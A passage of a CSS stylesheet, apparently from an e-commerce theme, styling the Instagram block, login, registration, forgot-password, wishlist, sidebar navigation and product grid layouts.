  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.instagram-home .title-instagram-block .title-instagram .label {
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  line-height: 24px;
  letter-spacing: 0.075em;
}
.instagram-home .title-instagram-block .title-instagram p {
  margin: 0;
}
.instagram-home .title-instagram-block .title-instagram .title {
  font-size: 1.875rem;
  font-weight: 700;
  color: #fff;
  margin: 5px 0 0;
  word-spacing: 0.1em;
}
.instagram-home:hover .title-instagram-block .title-instagram {
  opacity: 0;
  visibility: hidden;
}
.instagram-block .instagram-widget {
  margin-bottom: 0;
}
.instagram-block .instagram-widget .mgs-owl-carousel .instagram-item {
  padding: 0;
}
.instagram-block .instagram-widget .items.line {
  margin: 0;
}
.instagram-block .instagram-widget .items.line .col {
  padding: 0;
}
.instagram-block .instagram-item .social-count {
  color: #fff;
  background-color: #222;
  padding: 5px 15px;
  border-radius: 5px;
  display: block;
  top: 10px;
  right: 10px;
  left: auto;
  z-index: 3;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
}
.instagram-block .instagram-item .social-count > span {
  margin: 0;
  font-size: 0.875rem;
}
.instagram-block .instagram-item .social-count > span:before {
  content: "\e68c";
  font-family: "Linearicons";
  margin-right: 5px;
}
.instagram-block .instagram-item .social-count > span.like-count + .comment-count {
  margin-left: 10px;
}
.instagram-block .instagram-item .social-count > span.comment-count:before {
  content: "\e7d7";
}
.instagram-block .instagram-item:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #fff;
  opacity: 0;
  visiable: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.instagram-block .instagram-item.instagram-photo {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  height: 0px;
  padding-bottom: 100%;
  display: block;
  position: relative;
  transition: none;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
}
.instagram-block .instagram-item.instagram-photo img {
  opacity: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
.instagram-block .instagram-item:hover:after {
  opacity: .5;
  visibility: visible;
}
/* End  Instagram  */
/*  Login Page */
.login-container {
  padding-top: 50px;
  width: 370px !important;
  min-width: auto !important;
  margin: 0 auto;
  float: none !important;
}
@media (max-width: 575.98px) {
  .login-container {
    width: 100% !important;
  }
}
.login-container .block-customer-login {
  width: 100%;
  float: none !important;
}
.login-container .block-title {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  border-bottom: none !important;
  margin-bottom: 50px !important;
}
.login-container .block-title .title {
  font-size: 1.5rem;
  font-weight: bold;
  word-spacing: 0.1em;
  line-height: 1;
  color: #000000;
  padding: 0 20px;
}
.login-container .block-title .title.disable > a {
  color: #cccccc;
}
.login-container .block-title .title.disable > a:hover {
  color: #000000;
}
.login-container .form-login .field.note {
  font-size: 1rem;
  margin-bottom: 22px;
  font-style: inherit;
  color: #262626;
}
.login-container .form-login .form-group {
  margin-bottom: 13px;
}
.login-container .form-login .form-group .label {
  display: none;
}
.login-container .form-login .form-group .control input {
  border: 1px solid #d9d9d9;
  height: 3rem;
}
.login-container .form-login .form-group .control input[type="text"]::placeholder,
.login-container .form-login .form-group .control input[type="password"]::placeholder,
.login-container .form-login .form-group .control input[type="url"]::placeholder,
.login-container .form-login .form-group .control input[type="tel"]::placeholder,
.login-container .form-login .form-group .control input[type="search"]::placeholder,
.login-container .form-login .form-group .control input[type="number"]::placeholder,
.login-container .form-login .form-group .control input[type="datetime"]::placeholder,
.login-container .form-login .form-group .control input[type="email"]::placeholder {
  color: #999999;
}
.login-container .form-login .form-group.password {
  position: relative;
}
.login-container .form-login .form-group.password .action.remind {
  position: absolute;
  right: 15px;
  top: 24px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  font-weight: 500;
  font-size: 0.875rem;
}
.login-container .form-login .form-group.password .action.remind:hover {
  color: #000;
}
.login-container .form-login .fieldset > .field.choice,
.login-container .form-login .fieldset > .field.no-label {
  margin-bottom: 10px;
}
.login-container .form-login .fieldset > .field.choice:before,
.login-container .form-login .fieldset > .field.no-label:before {
  width: 0;
  padding: 0;
}
.login-container .form-login .fieldset > .field.choice .label,
.login-container .form-login .fieldset > .field.no-label .label {
  font-size: 0.875rem;
  color: #999999;
}
.login-container .form-login .actions-toolbar {
  padding-top: 20px;
  margin-left: 0 !important;
}
.login-container .form-login .actions-toolbar .action.btn {
  width: 100%;
  font-size: 1.125rem;
  padding: 0;
  line-height: 50px;
}
.login-container .form-login .fieldset::after {
  display: none;
}
.to-home {
  display: block;
  text-align: center;
  font-size: 1rem;
  text-decoration: underline;
  word-spacing: 0.1em;
  margin-top: 120px;
}
.remember-box .tooltip.wrapper.hide {
  display: none;
}
.field.captcha .control.captcha .nested {
  margin-top: 13px;
}
.field.captcha .control.captcha .nested .control.captcha-image {
  border: 1px solid #d9d9d9;
}
/* End Login Page */
/* Forgot Password */
.customer-account-forgotpassword .block-customer-forgot-password {
  width: 370px;
  margin: 0 auto;
  max-width: 100%;
}
.customer-account-forgotpassword .block-customer-forgot-password .block-title {
  margin: 100px 0 50px;
}
.customer-account-forgotpassword .block-customer-forgot-password .block-title .title {
  font-size: 1.5rem;
  font-weight: 700;
  word-spacing: 0.1em;
  color: #000000;
  padding: 0 20px;
  text-align: center;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget {
  min-width: 100%;
  text-align: center;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget > .fieldset {
  margin-bottom: 10px;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .field.note {
  font-size: 1rem;
  margin-bottom: 22px;
  font-style: inherit;
  color: #262626;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .label {
  display: none;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input {
  border: 1px solid #d9d9d9;
  height: 3rem;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar {
  padding-top: 20px;
  margin-left: 0 !important;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar > .primary {
  margin: 0;
  width: 100%;
  display: block;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar .secondary {
  width: 100%;
  display: block;
  float: none;
}
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar .secondary a.action {
  display: block;
  text-align: center;
  font-size: 1rem;
  text-decoration: underline;
  word-spacing: 0.1em;
  padding-top: 120px;
}
/* End Forgot Password */
/* Register page */
.register-container {
  padding-top: 50px;
}
.register-container .block-title {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  border-bottom: none !important;
  margin-bottom: 50px !important;
}
.register-container .block-title .title {
  font-size: 1.5rem;
  font-weight: bold;
  word-spacing: 0.1em;
  line-height: 1;
  color: #000000;
  padding: 0 20px;
}
.register-container .block-title .title.disable > a {
  color: #cccccc;
}
.register-container .block-title .title.disable > a:hover {
  color: #000000;
}
.register-container .form-create-account {
  min-width: 100% !important;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.register-container .form-create-account > .fieldset {
  flex: 0 0 30%;
  max-width: 370px;
  padding: 0 15px;
}
@media (max-width: 991px) {
  .register-container .form-create-account > .fieldset {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.register-container .form-create-account > .fieldset > .legend {
  margin-left: 0 !important;
  font-size: 1.3rem;
  font-weight: 600;
  word-spacing: 0.1em;
  line-height: 1;
  color: #000000;
  padding: 0;
}
.register-container .form-create-account > .fieldset > .field {
  margin-bottom: 13px;
  position: relative;
}
.register-container .form-create-account > .fieldset > .field.region {
  margin-bottom: 0;
}
.register-container .form-create-account > .fieldset > .field.region .control input {
  margin-bottom: 13px;
}
.register-container .form-create-account > .fieldset > .field .control input,
.register-container .form-create-account > .fieldset > .field .control select {
  border: 1px solid #d9d9d9;
  height: 3rem;
}
.register-container .form-create-account > .fieldset > .field:not(.choice) > .label,
.register-container .form-create-account > .fieldset > .field.street .field.additional .label {
  position: absolute;
  margin-bottom: 0;
  left: 17px;
  top: 24px;
  right: 18px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  color: #999;
  width: auto;
  background-color: #fff;
  padding-right: 0;
}
.register-container .form-create-account > .fieldset > .field:not(.choice) > .label.input-focus,
.register-container .form-create-account > .fieldset > .field.street .field.additional .label.input-focus {
  display: none;
}
.register-container .form-create-account > .fieldset > .field.street .field.additional {
  position: relative;
}
.register-container .form-create-account > .fieldset > .field.street .field.additional .label {
  clip: inherit;
  height: auto;
  margin: auto;
  width: auto;
}
.register-container .form-create-account > .fieldset > .field.choice,
.register-container .form-create-account > .fieldset > .field.no-label {
  margin-bottom: 10px;
}
.register-container .form-create-account > .fieldset > .field.choice:before,
.register-container .form-create-account > .fieldset > .field.no-label:before {
  width: 0;
  padding: 0;
}
.register-container .form-create-account > .fieldset > .field.choice .label,
.register-container .form-create-account > .fieldset > .field.no-label .label {
  font-size: 0.875rem;
  color: #999999;
}
.register-container .form-create-account .actions-toolbar {
  padding-top: 20px;
  margin-left: 0 !important;
  flex: 0 0 100%;
}
.register-container .form-create-account .actions-toolbar > .primary {
  float: none;
  display: block !important;
  text-align: center;
}
.register-container .form-create-account .actions-toolbar > .primary button.action {
  font-size: 1.125rem;
  line-height: 50px;
  padding: 0;
  float: none;
  width: 320px;
  margin: 0;
}
.register-container .form-create-account .actions-toolbar .secondary {
  float: none;
  display: block !important;
}
.register-container .form-create-account .actions-toolbar .secondary a.action {
  display: block;
  text-align: center;
  font-size: 1rem;
  text-decoration: underline;
  word-spacing: 0.1em;
  margin-top: 80px;
}
.password-strength-meter {
  font-size: 0.875rem;
  height: auto;
  line-height: inherit;
  padding: 6px 9px;
}
/* End Register */
/* Logout  */
.customer-account-logoutsuccess footer.page-footer {
  margin-top: 0;
}
.customer-account-logoutsuccess .logout-success {
  text-align: center;
  padding: 200px 0;
}
/* Wishlist Page */
.form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item {
  margin-left: 0;
  margin-bottom: 30px;
}
@media (max-width: 767.98px) {
  .form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item {
    -ms-flex: 0 0 calc(100% / 2);
    flex: 0 0 calc(100% / 2);
    max-width: calc(100% / 2);
  }
}
@media (max-width: 575.98px) {
  .form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item {
    -ms-flex: 0 0 calc(100% / 1);
    flex: 0 0 calc(100% / 1);
    max-width: calc(100% / 1);
  }
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info {
  width: 100%;
  border: 1px solid #eee;
  padding: 0;
  position: relative;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-name {
  padding: 0 15px;
  display: inline-block;
  margin-bottom: 5px;
  line-height: 1;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-name .product-item-link {
  font-size: 1rem;
  letter-spacing: 0.01em;
  word-spacing: 0.1em;
  display: block;
  height: 34px;
  overflow-wrap: break-word;
  overflow: hidden;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-image-container {
  width: 100%;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .price-box {
  padding: 0 15px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .price-box .price {
  color: #bbbbbb;
  font-size: 0.875rem;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-comment {
  height: 90px;
  margin: 0;
  min-height: auto;
  border-width: 1px;
  padding: 10px 15px;
  border: none;
  border-top: 1px solid #eee;
  max-height: 90px;
  font-size: 0.875rem;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset {
  padding: 15px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty {
  margin: 0;
  padding: 0;
  float: left;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .label {
  margin: 0;
  padding-right: 0;
  display: none;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control {
  border: 1px solid #eaeaea;
  width: auto;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control input.qty {
  width: 40px;
  padding: 0;
  border-width: 0;
  height: 42px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button {
  width: 30px;
  flex: 0 0 30px;
  ms-flex: 0 0 30px;
  background-color: transparent;
  border: none;
  padding: 0;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button:before {
  font-family: 'Linearicons';
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button.minus::before {
  content: "-";
  font-size: 2rem;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button.plus::before {
  content: "+";
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button:hover,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button:focus,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control > button:active {
  border: none;
  box-shadow: none;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions {
  margin: 0 0 0 5px;
  float: left;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary {
  padding: 0 15px;
  line-height: 40px;
  font-size: 0.875rem;
  letter-spacing: 0.025em;
  text-transform: capitalize;
}
@media (max-width: 1199.98px) {
  .form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary {
    line-height: 36px;
  }
  .form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary > span {
    display: none;
  }
  .form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary:before {
    font-family: 'Linearicons';
    content: "\e74d";
    font-size: 20px;
  }
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset:after {
  content: "";
  display: table;
  clear: both;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart,
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box {
  -ms-flex: 0 0  100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box {
  order: 1;
  margin-top: 20px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions {
  position: absolute;
  top: 0;
  right: 15px;
  z-index: 11;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions .action.edit {
  margin-right: 5px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions .action.edit:before {
  font-family: 'Linearicons';
  content: "\e672";
  font-size: 16px;
  line-height: 30px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions .action.edit span {
  display: none;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions .btn-remove.action.delete:before {
  font-family: 'Linearicons';
  content: "\e681";
  font-size: 16px;
  line-height: 30px;
}
.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner > .product-item-actions .btn-remove.action.delete span {
  display: none;
}
.form-wishlist-items .actions-toolbar {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
}
.form-wishlist-items .actions-toolbar > .primary {
  margin-bottom: 30px;
}
.form-wishlist-items .actions-toolbar > .primary button.action {
  padding: 9px 30px;
  border-radius: 0;
  font-weight: 600;
  font-size: 1.125rem;
  letter-spacing: 0.05em;
  color: #ffffff;
  border-width: 2px;
  margin: 0 7px;
}
.form-wishlist-items .actions-toolbar > .primary button.action.update {
  color: #000000;
  border-color: #000000;
  background-color: transparent;
}
.form-wishlist-items .actions-toolbar > .primary button.action.update:hover {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.form-wishlist-items .actions-toolbar > .primary button.action.share:hover {
  background-color: #000000;
  border-color: #000000;
}
.form-wishlist-items .actions-toolbar > .primary button.action.tocart {
  background-color: #000000;
  border-color: #000000;
}
.form-wishlist-items .actions-toolbar > .primary button.action.tocart:hover {
  background-color: transparent;
}
.form-wishlist-items .actions-toolbar > .secondary {
  display: none;
}
.sidebar .block .title {
  position: static;
  clip: inherit;
  width: auto;
  height: auto;
  margin-bottom: 40px;
  color: #222;
}
.sidebar .block .title strong {
  font-size: 1.5rem;
  word-spacing: 0.1em;
  margin: 0;
}
.sidebar .block .block-title strong {
  font-size: 1.5rem;
  word-spacing: 0.1em;
  margin: 0;
  font-weight: 700;
  color: #222;
  line-height: 1.1;
}
.sidebar .block .content {
  background: none;
  padding: 0;
}
.sidebar .block .account-nav > div.title,
.sidebar .block.account-nav > div.title,
.sidebar .block .account-nav.account-nav-title,
.sidebar .block.account-nav.account-nav-title {
  display: none;
}
.sidebar .block .account-nav .item,
.sidebar .block.account-nav .item {
  overflow: hidden;
}
.sidebar .block .account-nav .item .delimiter,
.sidebar .block.account-nav .item .delimiter {
  margin: 10px 100px 0 0;
}
.sidebar .block .account-nav .item a,
.sidebar .block.account-nav .item a,
.sidebar .block .account-nav .item > strong,
.sidebar .block.account-nav .item > strong {
  border: none;
  display: inline;
  padding: 0;
  color: #999999;
  font-size: 0.9375rem;
}
.sidebar .block .account-nav .item a,
.sidebar .block.account-nav .item a {
  position: relative;
  overflow: hidden;
}
.sidebar .block .account-nav .item a:after,
.sidebar .block.account-nav .item a:after {
  content: '';
  position: absolute;
  width: 0px;
  height: 1px;
  background: #333;
  transition: 300ms;
  bottom: 0;
  right: 0;
}
.sidebar .block .account-nav .item a:hover,
.sidebar .block.account-nav .item a:hover {
  color: #222;
  background: transparent;
}
.sidebar .block .account-nav .item a:hover:after,
.sidebar .block.account-nav .item a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
.sidebar .block .account-nav .item.current a,
.sidebar .block.account-nav .item.current a,
.sidebar .block .account-nav .item.current strong,
.sidebar .block.account-nav .item.current strong {
  font-weight: 500;
  color: #222222;
  border: none;
  cursor: inherit;
}
.sidebar .block .account-nav .item.current a:after,
.sidebar .block.account-nav .item.current a:after {
  display: none;
}
.sidebar .block .account-nav .item.nav,
.sidebar .block.account-nav .item.nav {
  margin: 0;
}
.sidebar .block .account-nav .item.nav + .item.nav,
.sidebar .block.account-nav .item.nav + .item.nav {
  margin: 15px 0 0 0;
}
.sidebar .block .empty {
  color: #999999;
}
.sidebar.sidebar-additional,
.sidebar.sidebar-main {
  padding-right: 15px;
}
/* End Wishlist Page */
/* Product Grid */
.price-box .special-price .price-final_price .price {
  color: #222;
}
.products-grid .items .product-item {
  margin-bottom: 64px;
}
.products-grid .items .product-item .product-image-photo {
  min-width: 100%;
}
.products-grid .items .product-item .img-hover-show {
  opacity: 0 !important;
  visibility: hidden;
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  transform: translateY(20px);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
}
.products-grid .items .product-item:hover .img-hover-show {
  opacity: 1 !important;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.products-grid .items .product-item .product-top {
  position: relative;
  overflow: hidden;
}
.products-grid .items .product-item .product-top.loading-ajax:after,
.products-grid .items .product-item .product-top.loading-ajax--wl:after {
  content: "";
  position: absolute;
  z-index: 9;
  background-image: url('../images/cart.gif');
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #f3f3f3;
  background-size: 120px;
}
.products-grid .items .product-item .product-top.loading-ajax--wl:after {
  background-image: url('../images/wishlish.svg');
}
.products-grid .items .product-item .product-top .product-item-inner {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 2;
  padding: 25px 0 1px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateY(10px);
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  -o-transform: translateY(10px);
}
.products-grid .items .product-item .product-top .product-item-inner .action.tocart {
  margin: 0;
  padding: 0;
  border: none;
  display: block;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: transparent;
  color: #222;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  text-align: left;
  height: 22px;
  box-shadow: none;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary {
  position: relative;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .swatch-input.super-attribute-select {
  position: absolute;
  width: 0px;
  height: 0px;
  border: none;
  padding: 0;
  margin: 0;
  left: 0;
  top: 0;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .swatch-input.super-attribute-select + .mage-error {
  display: none;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .stock.unavailable {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 22px;
  text-align: left;
  height: 22px;
  box-shadow: none;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related {
  position: relative;
  overflow: hidden;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related input.checkbox {
  width: 1px;
  height: 1px;
  position: absolute;
  left: -99999px;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related input.checkbox:checked + label:before {
  content: "\e999";
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related .label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  text-align: left;
  height: 22px;
  box-shadow: none;
  color: #000;
  cursor: pointer;
}
.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related .label:before {
  content: "\e98d";
  font-family: "Linearicons";
  margin-right: 8px;
  margin-left: 2px;
  font-size: 14px;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions:after {
  content: "";
  display: table;
  clear: both;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-primary {
  float: left;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary {
  float: right;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary:after {
  content: "";
  display: table;
  clear: both;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action {
  float: left;
  color: #999999;
  position: relative;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:before {
  content: "" attr(aria-label) "";
  line-height: 1;
  padding: 3px 8px;
  background-color: #222222;
  font-size: 12px;
  position: absolute;
  bottom: 100%;
  margin-bottom: 9px;
  left: 50%;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:last-child:before {
  right: 0;
  left: auto;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:after {
  content: "";
  display: block;
  height: 0px;
  width: 0px;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-top: 4px solid #222222;
  position: absolute;
  bottom: 100%;
  margin-bottom: 1px;
  left: 50%;
  margin-left: -3px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action.tocompare span:before {
  content: "\e8da";
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action.quickview span:before {
  content: "\e971";
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action span {
  font-size: 0px;
  display: block;
  line-height: 1;
  clip: inherit;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action span:before {
  content: '\e68c';
  display: block;
  font-family: "Linearicons";
  font-size: 18px;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action + .action {
  margin-left: 13px;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:hover {
  color: #000000;
}
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:hover:after,
.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:hover:before {
  opacity: 1;
  visibility: visible;
}
.products-grid .items .product-item .product-item-details {
  padding: 28px 0 0;
}
.products-grid .items .product-item .product-image-container {
  display: block;
}
.products-grid .items .product-item .product-image-container .product-item-photo {
  display: block;
  line-height: 1;
  font-size: 0px;
}
.products-grid .items .product-item .product-reviews-summary {
  margin: 1px 0 0;
}
.products-grid .items .product-item .product-reviews-summary:not.empty + .price-box {
  margin-top: 2px;
}
.products-grid .items .product-item .product-reviews-summary.empty + .price-box,
.products-grid .items .product-item .product-reviews-summary.no-rating + .price-box {
  margin-top: 5px;
}
.products-grid .items .product-item .product-item-name {
  display: block;
}
.products-grid .items .product-item .product-item-name a {
  font-weight: 600;
  font-size: 1rem;
}
.products-grid .items .product-item .product-item-name + .price-box {
  margin-top: 5px;
}
.products-grid .items .product-item .product-item-info:hover .product-top:not(.loading-ajax):not(.loading-ajax--wl) .product-item-inner {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.products-grid.carousel-related .owl-carousel .owl-dots {
  margin-top: 0;
}
.products-grid.carousel-related .owl-carousel .owl-nav {
  display: none !important;
}
.products-grid .mgs-owl-carousel.items .product-item .product-item-details {
  padding-top: 20px;
}
.section-title {
  margin-bottom: 44px;
}
.section-title h3 {
  font-weight: 700;
  margin-bottom: 5px;
}
.section-title .title {
  color: #222222;
  font-size: 2.25rem;
  font-weight: 700;
  margin: 0 0 5px;
}
.section-title .subtitle {
  color: #999999;
  font-size: 1rem;
  letter-spacing: 0.015em;
}
.section-title .subtitle .subtitle + .btn {
  padding-bottom: 0;
  line-height: 1.4375rem;
}
.with-tab .section-title {
  margin-bottom: 19px;
}
.tab-cate-link {
  margin-top: 25px;
  text-align: center;
}
.mgs-product-tab .mgs-tab.product.data {
  margin-bottom: 0;
}
.mgs-product-tab .mgs-tab.data.items > .item.content {
  margin-top: 125px;
  padding: 0;
}
.mgs-product-tab .tab-style7.data.items .item.title .switch {
  padding: 0 15px !important;
}
.product-ultra-grid .banner-url {
  margin-bottom: 150px;
  position: relative;
  display: block;
  width: 100%;
  line-height: 1;
}
.product-ultra-grid .banner-url .product-image-container {
  display: block;
  position: relative;
  z-index: 1;
}
.product-ultra-grid .banner-url .banner-content {
  text-align: left;
  display: block;
  line-height: 1.25;
  position: relative;
  z-index: 2;
}
.product-ultra-grid .banner-url .banner-content .product-item-name {
  color: #222222;
  font-weight: 700;
  font-size: 1.5rem;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.product-ultra-grid .banner-url .banner-content .price-box {
  margin: 20px 0;
}
.product-ultra-grid .banner-url .banner-content .price-box .price {
  font-size: 1rem;
  color: #999999;
}
.product-ultra-grid .banner-url.even-banner {
  padding-left: 130px;
}
.product-ultra-grid .banner-url.even-banner .banner-content {
  position: absolute;
  left: 0;
  top: 60px;
  max-width: 40%;
}
.product-ultra-grid .banner-url.even-banner .product-item-name {
  font-size: 3rem;
  line-height: 1.2;
  display: block;
}
.product-ultra-grid .banner-url.even-banner .price {
  margin: 34px 0 40px;
}
.product-ultra-grid .banner-url.odd-banner .banner-content {
  margin-top: -19px;
  padding-left: 19px;
}
.product-ultra-grid .banner-url.odd-banner .banner-content .product-item-name {
  max-width: 75%;
}
/*  Guest Wishlist Page */
.guest_wishlist_list.products-grid:not(.active-slider) {
  margin-right: 0;
}
